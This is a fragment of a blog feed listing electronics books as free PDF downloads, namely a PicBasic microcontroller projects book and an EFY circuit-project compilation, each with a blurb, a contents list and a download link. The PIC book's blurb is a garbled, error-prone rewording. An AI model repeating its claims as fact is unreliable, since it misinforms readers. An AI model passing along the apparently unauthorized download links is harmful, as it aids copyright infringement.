hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwGrC0mwO5DK6B7IggwNcDIZbZG6o15hOiQRX97m-KNTOWDaGV9O1jxlPy9ak0iqfxFAMOB0FS_YsKwz_ibeWK5ypEiEPr62zYXQh0PwvteypRydpujGV0HVx0Emcnv4EDrMGfHdJyas5ObeXODrEVVL57ShRVUirYTolQSEGA5TfyzGMdGyuCOvmPQ\/s72-w640-h360-c\/Electronics-For-You-Projects-and-Ideas-2000-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-719985675365050925"},"published":{"$t":"2022-11-18T20:15:00.003+00:00"},"updated":{"$t":"2022-11-18T20:15:21.379+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EDownload PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EPIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8s_Pfrp7o_4bdYVYejdxr4E0-qMgibnJOwPJcm6CoSqk0G-mck5rAhplK5ABGLMNX3nIE8qBgnMAaPCozAXOyiL8hk3EkzusrY8Xc1oitJ3EF_ohoYYVE0En03CsF4GO5Q2vwTla1r5l-PcQbw60e0m6Xe3zH_7oBN1-s-yRqDYwcTvk5t4xrtoeDOA\/s1280\/PIC-Basic-Projects-30-Projects-using-PIC-Basic-and-PIC-Basic-Pro-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8s_Pfrp7o_4bdYVYejdxr4E0-qMgibnJOwPJcm6CoSqk0G-mck5rAhplK5ABGLMNX3nIE8qBgnMAaPCozAXOyiL8hk3EkzusrY8Xc1oitJ3EF_ohoYYVE0En03CsF4GO5Q2vwTla1r5l-PcQbw60e0m6Xe3zH_7oBN1-s-yRqDYwcTvk5t4xrtoeDOA\/w640-h360\/PIC-Basic-Projects-30-Projects-using-PIC-Basic-and-PIC-Basic-Pro-bookbenefits.jpg\" title=\"Download PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is about programming microcontrollers using high-level programming languages. The PIC family of\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMicrocontrollers are selected as the target microcontroller. PIC is now one of the most popular\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emicrocontrollers used by many engineers, technicians, students, and hobbyists. PIC microcontrollers are manufactured in different shapes and complexities. These microcontrollers\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eput RISC (reduced instruction set computer) to work and there is only a small set\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eof instructions that the user will learn. In addition, the power consumption of PIC microcontrollers is\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Every low and this is one of the factors that make these microcontrollers popular in laptops'\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emobile application. In this book, the PicBasic and PicBasic Pro languages ​​are used to program PIC microcontrollers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBASIC is one of the oldest and most popular high-level programming languages. Two picBasic\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand PicBasic Pro is developed by MicroEngineering Labs Inc. PicBasic is a low-cost package and is aimed at the lower end of the market, mainly for students and the entertainment market. Microcontrollers are single-chip computers that contain a processor (central processing unit), data and\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprogram memory, serial and parallel I\/O (input\/output), timers, and external and internal external,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eall integrated into one chip and can be purchased for about $2.00. Microcontrollers are\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esmart electronics used to control and monitor devices in the real world. Today, microcontrollers are used in many commercial and industrial applications. About 40% of the microcontroller\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe application is in industrial automation, such as PC, laser printers, fax machines, smartphones, etc. About one-third of microcontrollers are found in consumer electronics.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egoods. Products such as CD players, hi-f equipment, video games, washing machines, and cookers fit into this category. Telecommunication market, automobile market, and military sector\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eother parts of the application.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMicrocontrollers are programmable devices. A program is a set of instructions that informs people's\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emicrocontrollers what to do. Microcontrollers are designed using the low-level assembly language of target processors. This is a guide to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe type of mnemonics. A major drawback of assembly language is that microcontrollers which\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edifferent developers have different assembly languages ​​forcing the user to learn a new\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Elanguage each time a new configuration is selected. Assembly language is also difficult to use,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eespecially when developing, testing, and maintaining complex projects. The solution to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe problem is programming microcontrollers using high-level languages. Advanced languages ​​have instructions that are easier to understand and more useful. This process is happening\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebecause programs are more readable and portable. A high-level language can be used\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eto configure different types of the microcontroller. Testing and maintenance of microcontrollers\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProjects are also easier when advanced languages ​​are used.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EPicBasic Pro is more expensive and it is a sophisticated professional compiler with many extra features. This compiler is aimed at engineers and other professional users of PIC microcontrollers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis book will help technicians, engineers, and those who chose electronics as a hobby. No previous experience with microcontrollers is assumed, and the PIC family of microcontrollers is introduced in detail. The book is practical and is supplied with many working hardware projects where the reader can experiment easily using a simple breadboard-type experiment kit and a few components.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe circuit diagram, flow diagram, and code for each project are given and explained in detail.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1 provides a review of the basic architecture of microcontrollers. Various microcontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Econcepts are described in this chapter.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 2 is about the common features of PIC microcontrollers and describes in detail the architecture of various types of commonly used PIC microcontrollers and their use in electronic devices.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMicrocontroller-based system development requires both hardware and software development\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etools.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 3 describes the various commercially available PIC microcontroller development\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etools and gives a brief overview of how they can be used in project development.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPicBasic and PicBasic Pro languages are discussed in detail in Chapter 4. A brief description of\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eeach statement is given with an example.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFinally, in Chapter 5, many tested and working projects are given. These projects are organized in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eincreasing complexity and the reader is recommended to follow this chapter in the given order.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1 Microcontroller systems\u003C\/div\u003E\u003Cdiv\u003E2 The PIC microcontroller family\u003C\/div\u003E\u003Cdiv\u003E3 PIC microcontroller project development\u003C\/div\u003E\u003Cdiv\u003E4 PicBasic and PicBasic Pro programming\u003C\/div\u003E\u003Cdiv\u003E5 PicBasic and PicBasic Pro projects\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 6,74 MB\u003C\/div\u003E\u003Cdiv\u003EPages: 378\u003C\/div\u003E\u003Cdiv\u003EYear : 2006\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Dogan Ibrahim\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=158464132\u0026amp;h=330a9c8ebe4d40be11f1f215be1baa44\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/719985675365050925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/719985675365050925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/pic-basic-projects-30-projects-using.html","title":"PIC Basic Projects: 30 Projects using PIC Basic and PIC Basic Pro Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8s_Pfrp7o_4bdYVYejdxr4E0-qMgibnJOwPJcm6CoSqk0G-mck5rAhplK5ABGLMNX3nIE8qBgnMAaPCozAXOyiL8hk3EkzusrY8Xc1oitJ3EF_ohoYYVE0En03CsF4GO5Q2vwTla1r5l-PcQbw60e0m6Xe3zH_7oBN1-s-yRqDYwcTvk5t4xrtoeDOA\/s72-w640-h360-c\/PIC-Basic-Projects-30-Projects-using-PIC-Basic-and-PIC-Basic-Pro-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2173684841026270615"},"published":{"$t":"2022-10-18T22:19:00.006+01:00"},"updated":{"$t":"2022-10-26T13:27:13.217+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Electronics Projects Vol.13 Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Electronics Projects Vol. 13 PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EElectronics Projects Vol. 13 PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFecE_UiYxDtiMwSPe-5_GsRrx3PnLnareW-PMPSbUc1R-TlvI9wgj8OILgCUst1TE6eMJfO9BiywoDXN4OaLLeGui_pAiauL7gwPH_WUKrORYPEhF6IVkiZ9HvKaBWKr3djC7F0cTOq3mg8sQIhm5YDGxAUe18x1uH4XQAxq4PG44d713DUm7oPRk0Q\/s1280\/Electronics-Projects-Vol.13-Download-PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Electronics Projects Vol.13 Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFecE_UiYxDtiMwSPe-5_GsRrx3PnLnareW-PMPSbUc1R-TlvI9wgj8OILgCUst1TE6eMJfO9BiywoDXN4OaLLeGui_pAiauL7gwPH_WUKrORYPEhF6IVkiZ9HvKaBWKr3djC7F0cTOq3mg8sQIhm5YDGxAUe18x1uH4XQAxq4PG44d713DUm7oPRk0Q\/w640-h360\/Electronics-Projects-Vol.13-Download-PDF.jpg\" title=\"Electronics Projects Vol.13 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThis volume of Electronics Projects is the thirteenth in the series published by EFY Enterprises Pvt Ltd. It is a compilation of 24 construction projects and 81 circuit ideas published in the ‘ Electronics For You ’ magazine in 1992. In keeping with the past trend, all modifications, corrections, and additions sent by the readers and authors have been inc:orporated into the articles. Queries from readers along with the replies from authors\/EFY have also been published towards the end of relevant articles. It is a sincere endeavor on our part to make each project as error-free and comprehensive as possible. However, EFY cannot resume any responsibility if readers are unable to make a circuit successfully, for whatever reason. This collection of tested circuit ideas and construction projects in a handy volume, would provide all classes of electronics enthusiasts—be they students, teachers, hobbyists, or professionals—with a valuable resource of electronic circuits, which can be fabricated using readily available and reasonably-priced components. These circuits could either be used independently or in combination with other circuits, described in this and other volumes. We are confident that this volume, like its predecessors, will generate tremendous interest amongst the readers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ESection A: Construction Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E1 . Make Your Own Audio Cassette Copier\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Make Yourself this Special Two-way Intercom\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Full Featured Touch Control Programmable Power Supply\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Hit the Target an Electronic Game -\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. Stereo Spectrograph\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. Digital Time Switch\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7. Digital Frequency Counter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E8. Fire Sensing Systems\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E9. Spectacular Spectra\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E10. Clap-operated Remote Control for Fans\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E11 . 8W+8W Stereo Amplifier Module\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E12. Make Yourself Automatic Music Search Systems\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E13. Digital Volume Control\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E14. Cook Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E15. Variable Speed Multi-output Running Mode ‘LED’ Display\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E16. CMOS Pocketable Timekeeper\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E17. Electronic Number Shooting Game\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E18. CMOS Digital Clock with On-off Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E19. 70\/40 Watts Hi-Fi Amplifier\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E20. The Universal Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E21. Automatic Voltage Stabiliser\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E22. Digital Car Lock with Alarm\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E23. AM\/FM Radio Receiver Using BEL\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E24. Electronic Switch Starter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ESection B:\u0026nbsp;Circuit ideas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E1 . Stereo Balance Indicator\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E2. Versatile Auto-Cut Off Unit\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E3. Staircase Light Switch\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E4. Wireless Recording\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E5. A Versatile Decibel Meter\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E6. Sound Operated Musical Bell\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E7. Fuzz Effect Box for Gutarists\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E8. Video Distribution Amplifier\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E9. Low-cost Musical Horn\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E10. Ten Channel Sequential Lighting for Cars\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E11 . Convertion of DMM into Frequency Counter\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E12. Auto Power Off for Motor Pumps\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E13. Beeper cum Visual Indicator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E14. Electronic Washing Machine Control\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E15. Trangular Waveform Generator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E16. Auto Changeover from Genset to Mains Supply\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E17. Transformer Test Circuit to Overcome Line Voltage Variation\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E18. Automatic Gate Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E19. Pocket Radio Using LA4510\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E20. Telephone Melody Ringer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E21 . Dynamic Display\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E22. Steam Whistle\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E23. Programmable Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E24. LED Stop Watch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E25. Lie Detector\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E26. Temperature Controlled Soldering Iron Station\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E27. Mini Emergency Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E28. Automatic Time Indicator for Telephone\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E29. Wind Sound Generator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E30. Automatic Cut-off Power Supply\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E31. Battery Charger with Overcharge and Deep-discharge Protection\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E32. Electronic Ballast for Tubelight\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E33. Compressor\/Expander Unit (Compander)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E34. Adjustable Bipolar Voltage Regulator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E35. Hex to Binary Encoder\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E36. Electronic Siren\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E37. Self Switching-off Power Supply\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E38. Sound Operated Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E39. Telephone Amplifier cum Broadcaster\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E40. Quiz Display with Seven Segment Indicator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E41 . Electronic Staircase Switch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E42. Fully Automatic Induction Motor Starter\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E43. Temperature Controlled Oscillator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E44. Power Back-up for Digital Clocks\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E45. Analogue Frequency Meter with Over-range Indicator\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E46. Versatile Stroboscope\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E47. In-circuit Ohmmeter (Ohmmeter for Electronic Circuits)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E48. Priority Lamp System\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E49. Miniature IC Organ\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E50. Quartz Watch Tester\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E51 . Automatic Control for Sitout Lights\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E52. Simple Power Supply Resumption Alarm\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E53. 1\/86400 Hz Generator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E54. Programmable Frequency Multiplier Using PLL565\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E55. Auto-off for Cassette Players\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E56. Electronic Charger\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E57. Transistorised Warning Alarm\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E58. Electronic Number Scoring Game\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E59. Rain Sound Generator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E60. Double-Tune Car Reverse Horn\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E61 . Traffic-Light Controller\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E62. Sophisticated Ni-Cd Charger\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E63. Three Bit Flash Analogue to Digital Converter\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E64. Programmable Digital Timer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E65. Multi Pattern Running Light\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E66. Eight-Sound Generator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E67. A Novel Display\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E68. Audio Running Lights\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E69. Hearing Aid\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E70. Fuel Level Drop Indicator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E71 . Automatic Suction Tank Motor Control ler\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E72. 1 2 Hindi Song Tunes Producer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E73. Simple Frequency Meter 1\u003C\/div\u003E\u003Cdiv\u003E74. 100 Rung Exclusive Counter\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E75. Inexpensive Guitar Amplifier\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E76. Video Transmitter\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E77. Wireless Code Practice Oscillator\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E78. Light and Touch-operated Music Bell\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E79. Electronic Fuse\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E80. Multisound Buzzer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E81 . Crystal Controlled Inverter\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETitle: Electronics Projects Vol.13 Download PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 18.1 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 182.\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=55352095\u0026amp;h=dd937eca0d8a5c5fcc124fa46f9810e0\u0026amp;u=cache\u0026amp;ext=pdf\" 